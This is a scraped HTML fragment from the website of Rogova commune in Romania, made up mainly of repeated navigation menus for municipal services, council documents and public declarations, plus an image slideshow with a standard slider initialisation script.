	<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://www.comunarogova.ro/?page_id=4258">REGULAMENT</a></li>
	<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://www.comunarogova.ro/?cat=125">Consilieri locali</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.comunarogova.ro/?cat=124">Comisii de specialitate</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://www.comunarogova.ro/?cat=130">Rapoartele de activitate ale consilierilor locali</a></li>
	<li id="menu-item-4268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="https://www.comunarogova.ro/?page_id=4266">PROCESE VERBALE CONSILIUL LOCAL</a></li>
</ul>
</li>
<li id="menu-item-3384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3384"><a href="https://www.comunarogova.ro/?cat=132">Informații publice</a>
<ul class="sub-menu">
	<li id="menu-item-4281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281"><a href="https://www.comunarogova.ro/?page_id=4279">Strategia de dezvoltare</a></li>
	<li id="menu-item-4287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4287"><a href="https://www.comunarogova.ro/?page_id=4284">Buget</a></li>
	<li id="menu-item-4021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4021"><a href="https://www.comunarogova.ro/?page_id=4019">Formulare</a>
	<ul class="sub-menu">
		<li id="menu-item-4018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4018"><a href="https://www.comunarogova.ro/?page_id=4016">Tipizate</a>
		<ul class="sub-menu">
			<li id="menu-item-4024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4024"><a href="https://www.comunarogova.ro/?page_id=4022">Compartimentul de asistenta sociala</a>
			<ul class="sub-menu">
				<li id="menu-item-4027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4027"><a href="https://www.comunarogova.ro/?page_id=4025">Alocatie de sustinere a familiei</a></li>
				<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="https://www.comunarogova.ro/?page_id=4032">Venit minim garantat</a></li>
				<li id="menu-item-4041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://www.comunarogova.ro/?page_id=4039">Ajutor incalzire</a></li>
				<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://www.comunarogova.ro/?page_id=4046">Alocatie de stat</a></li>
				<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://www.comunarogova.ro/?page_id=4053">Documente HG 691 din 2015</a></li>
				<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://www.comunarogova.ro/?page_id=4061">Handicap adulti</a></li>
				<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://www.comunarogova.ro/?page_id=4068">Handicap copii</a></li>
				<li id="menu-item-4075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4075"><a href="https://www.comunarogova.ro/?page_id=4073">Indemnizatie crestere copil</a></li>
				<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://www.comunarogova.ro/?page_id=4082">Stimulent de insertie</a></li>
				<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://www.comunarogova.ro/?page_id=4090">Stimulent educational(tichet social de gradinita)</a></li>
				<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://www.comunarogova.ro/?page_id=4096">Tichet social pe suport electronic</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://www.comunarogova.ro/?page_id=4288">Investitii</a></li>
	<li id="menu-item-3389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3389"><a href="https://www.comunarogova.ro/?cat=137">Raportul anual</a></li>
	<li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://www.comunarogova.ro/?cat=138">Relații cu publicul</a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://www.comunarogova.ro/?page_id=4112">Adrese utile</a></li>
</ul>
</li>
<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3392"><a href="https://www.comunarogova.ro/?cat=140">Anunțuri</a>
<ul class="sub-menu">
	<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="https://www.comunarogova.ro/?cat=141">Anunțuri achiziții</a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.comunarogova.ro/?cat=142">Anunțuri concesionări, închirieri, vânzări</a></li>
	<li id="menu-item-4227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://www.comunarogova.ro/?page_id=4225">Anunțuri concursuri și examene</a></li>
	<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://www.comunarogova.ro/?page_id=4273">Anunturi diverse</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://www.comunarogova.ro/?cat=149">Dezvoltare</a>
<ul class="sub-menu">
	<li id="menu-item-3402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3402"><a href="https://www.comunarogova.ro/?cat=150">Agricultura</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://www.comunarogova.ro/?cat=151">Parteneri</a></li>
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://www.comunarogova.ro/?page_id=4150">Proiecte investiționale</a></li>
</ul>
</li>
<li id="menu-item-4710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4710"><a href="https://www.comunarogova.ro/?page_id=4695">Transparență Decizională</a>
<ul class="sub-menu">
	<li id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://www.comunarogova.ro/?page_id=4697">Proiecte de Acte Normative</a></li>
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.comunarogova.ro/?page_id=4700">Anunțuri Ședințe Publice</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://www.comunarogova.ro/?page_id=4703">Minutele Ședințelor Publice</a></li>
	<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://www.comunarogova.ro/?page_id=4705">Rapoarte L52/2003</a></li>
	<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://www.comunarogova.ro/?page_id=4707">Alte Documente</a></li>
</ul>
</li>
<li id="menu-item-3837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3837"><a href="https://www.comunarogova.ro/?cat=159">MONITORUL OFICIAL LOCAL</a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.comunarogova.ro/?cat=160">STATUTUL UNITATII ADMINISTRATIV-TERITORIALE;</a></li>
	<li id="menu-item-3842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3842"><a href="https://www.comunarogova.ro/?cat=161">REGULAMENTELE PRIVIND PROCEDURILE ADMINISTRATIVE</a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4249"><a href="https://www.comunarogova.ro/?page_id=4244">HOTARARILE AUTORITATII DELIBERATIVE</a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248"><a href="https://www.comunarogova.ro/?page_id=4246">DISPOZITIILE AUTORITATII EXECUTIVE</a></li>
	<li id="menu-item-3840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3840"><a href="https://www.comunarogova.ro/?cat=164">DOCUMENTE SI INFORMATII FINANCIARE</a></li>
	<li id="menu-item-3838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3838"><a href="https://www.comunarogova.ro/?cat=165">ALTE DOCUMENTE</a></li>
</ul>
</li>
<li id="menu-item-4104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4104"><a href="https://www.comunarogova.ro/?page_id=4102">D.A.I.</a>
<ul class="sub-menu">
	<li id="menu-item-4625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4625"><a href="https://www.comunarogova.ro/?page_id=4584">2023</a>
	<ul class="sub-menu">
		<li id="menu-item-4624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4624"><a href="https://www.comunarogova.ro/?page_id=4586">Declaratii de avere</a></li>
		<li id="menu-item-4623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4623"><a href="https://www.comunarogova.ro/?page_id=4605">Declaratii de interese</a></li>
	</ul>
</li>
	<li id="menu-item-4363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4363"><a href="https://www.comunarogova.ro/?page_id=4361">2022</a></li>
	<li id="menu-item-4317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4317"><a href="https://www.comunarogova.ro/?page_id=4315">2021</a>
	<ul class="sub-menu">
		<li id="menu-item-4320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4320"><a href="https://www.comunarogova.ro/?page_id=4318">Declaratii de avere</a></li>
		<li id="menu-item-4323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4323"><a href="https://www.comunarogova.ro/?page_id=4321">Declaratii de interese</a></li>
	</ul>
</li>
	<li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4107"><a href="https://www.comunarogova.ro/?page_id=4105">2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a href="https://www.comunarogova.ro/?p=3984">Declaratie de avere</a></li>
		<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a href="https://www.comunarogova.ro/?p=3987">Declaratie de interese</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://www.comunarogova.ro/?page_id=2323">Contact</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    <div class="menu-main-container"><ul id="menu-main-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-3332"><a href="https://www.comunarogova.ro">Acasă</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3370"><a href="https://www.comunarogova.ro/?page_id=3247">Primaria</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3947"><a href="https://www.comunarogova.ro/?p=3497">PRIMAR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://www.comunarogova.ro/?page_id=4461">Organigrama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.comunarogova.ro/?cat=118">Audiențe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3375"><a href="https://www.comunarogova.ro/?cat=123">Consiliul local</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://www.comunarogova.ro/?page_id=4258">REGULAMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://www.comunarogova.ro/?cat=125">Consilieri locali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.comunarogova.ro/?cat=124">Comisii de specialitate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://www.comunarogova.ro/?cat=130">Rapoartele de activitate ale consilierilor locali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="https://www.comunarogova.ro/?page_id=4266">PROCESE VERBALE CONSILIUL LOCAL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3384"><a href="https://www.comunarogova.ro/?cat=132">Informații publice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281"><a href="https://www.comunarogova.ro/?page_id=4279">Strategia de dezvoltare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4287"><a href="https://www.comunarogova.ro/?page_id=4284">Buget</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4021"><a href="https://www.comunarogova.ro/?page_id=4019">Formulare</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4018"><a href="https://www.comunarogova.ro/?page_id=4016">Tipizate</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4024"><a href="https://www.comunarogova.ro/?page_id=4022">Compartimentul de asistenta sociala</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4027"><a href="https://www.comunarogova.ro/?page_id=4025">Alocatie de sustinere a familiei</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="https://www.comunarogova.ro/?page_id=4032">Venit minim garantat</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://www.comunarogova.ro/?page_id=4039">Ajutor incalzire</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://www.comunarogova.ro/?page_id=4046">Alocatie de stat</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://www.comunarogova.ro/?page_id=4053">Documente HG 691 din 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://www.comunarogova.ro/?page_id=4061">Handicap adulti</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://www.comunarogova.ro/?page_id=4068">Handicap copii</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4075"><a href="https://www.comunarogova.ro/?page_id=4073">Indemnizatie crestere copil</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://www.comunarogova.ro/?page_id=4082">Stimulent de insertie</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://www.comunarogova.ro/?page_id=4090">Stimulent educational(tichet social de gradinita)</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://www.comunarogova.ro/?page_id=4096">Tichet social pe suport electronic</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://www.comunarogova.ro/?page_id=4288">Investitii</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3389"><a href="https://www.comunarogova.ro/?cat=137">Raportul anual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://www.comunarogova.ro/?cat=138">Relații cu publicul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://www.comunarogova.ro/?page_id=4112">Adrese utile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3392"><a href="https://www.comunarogova.ro/?cat=140">Anunțuri</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="https://www.comunarogova.ro/?cat=141">Anunțuri achiziții</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.comunarogova.ro/?cat=142">Anunțuri concesionări, închirieri, vânzări</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://www.comunarogova.ro/?page_id=4225">Anunțuri concursuri și examene</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://www.comunarogova.ro/?page_id=4273">Anunturi diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://www.comunarogova.ro/?cat=149">Dezvoltare</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3402"><a href="https://www.comunarogova.ro/?cat=150">Agricultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://www.comunarogova.ro/?cat=151">Parteneri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://www.comunarogova.ro/?page_id=4150">Proiecte investiționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4710"><a href="https://www.comunarogova.ro/?page_id=4695">Transparență Decizională</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://www.comunarogova.ro/?page_id=4697">Proiecte de Acte Normative</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.comunarogova.ro/?page_id=4700">Anunțuri Ședințe Publice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://www.comunarogova.ro/?page_id=4703">Minutele Ședințelor Publice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://www.comunarogova.ro/?page_id=4705">Rapoarte L52/2003</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://www.comunarogova.ro/?page_id=4707">Alte Documente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3837"><a href="https://www.comunarogova.ro/?cat=159">MONITORUL OFICIAL LOCAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.comunarogova.ro/?cat=160">STATUTUL UNITATII ADMINISTRATIV-TERITORIALE;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3842"><a href="https://www.comunarogova.ro/?cat=161">REGULAMENTELE PRIVIND PROCEDURILE ADMINISTRATIVE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4249"><a href="https://www.comunarogova.ro/?page_id=4244">HOTARARILE AUTORITATII DELIBERATIVE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248"><a href="https://www.comunarogova.ro/?page_id=4246">DISPOZITIILE AUTORITATII EXECUTIVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3840"><a href="https://www.comunarogova.ro/?cat=164">DOCUMENTE SI INFORMATII FINANCIARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3838"><a href="https://www.comunarogova.ro/?cat=165">ALTE DOCUMENTE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4104"><a href="https://www.comunarogova.ro/?page_id=4102">D.A.I.</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4625"><a href="https://www.comunarogova.ro/?page_id=4584">2023</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4624"><a href="https://www.comunarogova.ro/?page_id=4586">Declaratii de avere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4623"><a href="https://www.comunarogova.ro/?page_id=4605">Declaratii de interese</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4363"><a href="https://www.comunarogova.ro/?page_id=4361">2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4317"><a href="https://www.comunarogova.ro/?page_id=4315">2021</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4320"><a href="https://www.comunarogova.ro/?page_id=4318">Declaratii de avere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4323"><a href="https://www.comunarogova.ro/?page_id=4321">Declaratii de interese</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4107"><a href="https://www.comunarogova.ro/?page_id=4105">2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a href="https://www.comunarogova.ro/?p=3984">Declaratie de avere</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a href="https://www.comunarogova.ro/?p=3987">Declaratie de interese</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://www.comunarogova.ro/?page_id=2323">Contact</a></li>
</ul></div>
                </div><!-- #navbar-main -->

            </div><!-- .inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

    </header><!-- .site-header -->

    
        

    
<div class="inner-wrap">

    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                
                
<article id="post-4198" class="post-4198 page type-page status-publish hentry">

    <header class="entry-header">

        
        
    </header><!-- .entry-header -->


    <div class="entry-content">
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1628683280034"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="wpb_layerslider_element wpb_content_element"><script type="text/javascript">jQuery(function() { _initLayerSlider( '#layerslider_2_16lcrur3m29sd', {createdWith: '6.11.8', sliderVersion: '7.5.3', allowFullscreen: true, pauseOnHover: 'enabled', skin: 'v6', sliderFadeInDuration: 350, useSrcset: true, skinsPath: 'https://www.comunarogova.ro/wp-content/plugins/LayerSlider/assets/static/layerslider/skins/'}); });</script><div id="layerslider_2_16lcrur3m29sd" class="ls-wp-container fitvidsignore" style="width:1280px;height:720px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="bgsize:cover;bgposition:50% 50%;duration:600;transition2d:50;transitionduration:6000;timeshift:10000;kenburnsscale:1.2;"><img decoding="async" width="1600" height="1066" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302.jpeg" class="ls-tn" alt="" srcset="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302.jpeg 1600w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-300x200.jpeg 300w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1024x682.jpeg 1024w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-768x512.jpeg 768w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1536x1023.jpeg 1536w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-165x109.jpeg 165w" sizes="(max-width: 1600px) 100vw, 1600px" /><img decoding="async" width="1600" height="1066" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301.jpeg" class="ls-l ls-img-layer" alt="" srcset="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301.jpeg 1600w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301-300x200.jpeg 300w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301-1024x682.jpeg 1024w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301-768x512.jpeg 768w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301-1536x1023.jpeg 1536w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.301-165x109.jpeg 165w" sizes="(max-width: 1600px) 100vw, 1600px" style="top:-94px;left:0px;background-size:inherit;background-position:inherit;width:1320px;height:814px;" data-ls="position:relative;"></div><div class="ls-slide" data-ls="transition2d:32,77;kenburnsscale:1.2;"><img loading="lazy" decoding="async" width="1600" height="1066" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302.jpeg" class="ls-bg" alt="" srcset="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302.jpeg 1600w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-300x200.jpeg 300w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1024x682.jpeg 1024w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-768x512.jpeg 768w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1536x1023.jpeg 1536w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-165x109.jpeg 165w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /><img decoding="async" width="1600" height="1066" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302.jpeg" class="ls-tn" alt="" srcset="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302.jpeg 1600w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-300x200.jpeg 300w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1024x682.jpeg 1024w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-768x512.jpeg 768w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1536x1023.jpeg 1536w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-165x109.jpeg 165w" sizes="(max-width: 1600px) 100vw, 1600px" /></div><div class="ls-slide" data-ls="transition2d:32,77;kenburnsscale:1.2;"><img loading="lazy" decoding="async" width="1600" height="1066" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312.jpeg" class="ls-bg" alt="" srcset="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312.jpeg 1600w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-300x200.jpeg 300w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-1024x682.jpeg 1024w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-768x512.jpeg 768w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-1536x1023.jpeg 1536w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-165x109.jpeg 165w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /><img loading="lazy" decoding="async" width="1600" height="1066" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312.jpeg" class="ls-tn" alt="" srcset="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312.jpeg 1600w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-300x200.jpeg 300w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-1024x682.jpeg 1024w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-768x512.jpeg 768w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-1536x1023.jpeg 1536w, https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.312-165x109.jpeg 165w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div></div></div>

		</div>
	</div>
